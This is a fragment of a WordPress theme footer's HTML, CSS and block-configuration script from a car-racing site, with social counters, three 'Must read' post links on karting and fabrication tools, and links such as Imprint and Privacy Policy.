</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_12_6982332acb7b4_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_6982332acb7b4_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_13_6982332acb93e_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_6982332acb93e_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_6982332acb93e_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_6982332acbb26_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6982332acbb26" >
<style>

/* inline tdc_css att */

.td_uid_14_6982332acbb26_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_14_6982332acbb26_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_6982332acc645 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_6982332acc645 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_6982332acc645"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_16_6982332acca8b_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_16_6982332acca8b_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_6982332acd2cf_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_6982332acd2cf_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_17_6982332acd2cf_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_6982332acd401_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6982332acd401" >
<style>

/* inline tdc_css att */

.td_uid_18_6982332acd401_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_6982332acdf3e .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_6982332acdf3e .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_6982332acdf3e"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_20_6982332ace3db_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_20_6982332ace3db" >
<style>

/* inline tdc_css att */

.td_uid_20_6982332ace3db_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_20_6982332ace3db_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_20_6982332ace3db_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_20_6982332ace3db_rand .td-image-container {
                	display: none;
                }
                .td_uid_20_6982332ace3db_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_20_6982332ace3db_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_20_6982332ace3db_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_20_6982332ace3db_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_20_6982332ace3db_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_20_6982332ace3db_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_6982332ace3db_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_6982332ace3db_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_20_6982332ace3db_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_20_6982332ace3db_rand .td-post-category {
					display: none;
				}
				
				.td_uid_20_6982332ace3db_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_20_6982332ace3db_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_20_6982332ace3db_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_20_6982332ace3db_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_20_6982332ace3db_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_20_6982332ace3db_rand .td-read-more {
					display: none;
				}
				
				.td_uid_20_6982332ace3db_rand .td-author-date {
					display: none;
				}
				
				.td_uid_20_6982332ace3db_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_20_6982332ace3db_rand .td-post-date,
				.td_uid_20_6982332ace3db_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_20_6982332ace3db_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_20_6982332ace3db_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_20_6982332ace3db_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_20_6982332ace3db_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_20_6982332ace3db_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_20_6982332ace3db_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_20_6982332ace3db_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_20_6982332ace3db_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_20_6982332ace3db_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_6982332ace3db_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_20_6982332ace3db_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_6982332ace3db_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_20_6982332ace3db_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_6982332ace3db_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_20_6982332ace3db_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_20_6982332ace3db_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_20_6982332ace3db_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_20_6982332ace3db_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_20_6982332ace3db_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_6982332ace3db_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_6982332ace3db_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_6982332ace3db_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_6982332ace3db_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_6982332ace3db_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_6982332ace3db_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_6982332ace3db_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_6982332ace3db_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_6982332ace3db_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_6982332ace3db_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_6982332ace3db_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_6982332ace3db_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_6982332ace3db_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_6982332ace3db_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_20_6982332ace3db_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_20_6982332ace3db_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_6982332ace3db_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_6982332ace3db_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_6982332ace3db_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_6982332ace3db_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_6982332ace3db_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_6982332ace3db_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_20_6982332ace3db = new tdBlock();
block_td_uid_20_6982332ace3db.id = "td_uid_20_6982332ace3db";
block_td_uid_20_6982332ace3db.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_20_6982332ace3db_rand","tdc_css_class":"td_uid_20_6982332ace3db_rand","tdc_css_class_style":"td_uid_20_6982332ace3db_rand_style"}';
block_td_uid_20_6982332ace3db.td_column_number = "1";
block_td_uid_20_6982332ace3db.block_type = "td_flex_block_1";
block_td_uid_20_6982332ace3db.post_count = "3";
block_td_uid_20_6982332ace3db.found_posts = "1291";
block_td_uid_20_6982332ace3db.header_color = "";
block_td_uid_20_6982332ace3db.ajax_pagination_infinite_stop = "";
block_td_uid_20_6982332ace3db.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_20_6982332ace3db);
</script><div class="td-block-title-wrap"></div><div id=td_uid_20_6982332ace3db class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_6982332ace3db" data-td_block_id="td_uid_20_6982332ace3db"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_6982332ace3db" data-td_block_id="td_uid_20_6982332ace3db"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_21_6982332ad3417_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_21_6982332ad3417_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_6982332ad359b_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_6982332ad359b" >
<style>

/* inline tdc_css att */

.td_uid_22_6982332ad359b_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_6982332ad359b_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_23_6982332ad3fef .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_23_6982332ad3fef .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_6982332ad3fef"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_6982332ad42c2_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6982332ad42c2"     >
<style>

/* inline tdc_css att */

.td_uid_24_6982332ad42c2_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_6982332ad42c2_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_6982332ad4bea .tdm-btn-text,
				body .td_uid_25_6982332ad4bea i {
					color: #ffffff;
				}
				
				body .td_uid_25_6982332ad4bea:hover .tdm-btn-text,
				body .td_uid_25_6982332ad4bea:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_6982332ad4bea:hover .tdm-btn-text,
				body .td_uid_25_6982332ad4bea:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_6982332ad4bea {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_6982332ad4bea {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_6982332ad4bea {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_6982332ad4bea" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_6982332ad509f_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_6982332ad509f"     >
<style>

/* inline tdc_css att */

.td_uid_26_6982332ad509f_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_6982332ad509f_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_6982332ad59d7 .tdm-btn-text,
				body .td_uid_27_6982332ad59d7 i {
					color: #ffffff;
				}
				
				body .td_uid_27_6982332ad59d7:hover .tdm-btn-text,
				body .td_uid_27_6982332ad59d7:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_6982332ad59d7:hover .tdm-btn-text,
				body .td_uid_27_6982332ad59d7:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_6982332ad59d7 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_6982332ad59d7 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_6982332ad59d7 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_6982332ad59d7" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_6982332ad5d82_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_6982332ad5d82"     >
<style>

/* inline tdc_css att */

.td_uid_28_6982332ad5d82_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_6982332ad5d82_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_6982332ad656c .tdm-btn-text,
				body .td_uid_29_6982332ad656c i {
					color: #ffffff;
				}
				
				body .td_uid_29_6982332ad656c:hover .tdm-btn-text,
				body .td_uid_29_6982332ad656c:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_6982332ad656c:hover .tdm-btn-text,
				body .td_uid_29_6982332ad656c:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_6982332ad656c {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_6982332ad656c {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_6982332ad656c {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_6982332ad656c" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_6982332ad68e1_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_6982332ad68e1"     >
<style>

/* inline tdc_css att */

.td_uid_30_6982332ad68e1_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_6982332ad68e1_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_6982332ad7d61 .tdm-btn-text,
				body .td_uid_31_6982332ad7d61 i {
					color: #ffffff;
				}
				
				body .td_uid_31_6982332ad7d61:hover .tdm-btn-text,
				body .td_uid_31_6982332ad7d61:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_6982332ad7d61:hover .tdm-btn-text,
				body .td_uid_31_6982332ad7d61:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_6982332ad7d61 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_6982332ad7d61 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_6982332ad7d61 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_6982332ad7d61" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_32_6982332ad8191_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_6982332ad8191"     >
<style>

/* inline tdc_css att */

.td_uid_32_6982332ad8191_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_32_6982332ad8191_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_33_6982332ad8af1 .tdm-btn-text,
				body .td_uid_33_6982332ad8af1 i {
					color: #ffffff;
				}
				
				body .td_uid_33_6982332ad8af1:hover .tdm-btn-text,
				body .td_uid_33_6982332ad8af1:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_33_6982332ad8af1:hover .tdm-btn-text,
				body .td_uid_33_6982332ad8af1:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_33_6982332ad8af1 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_33_6982332ad8af1 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_33_6982332ad8af1 {
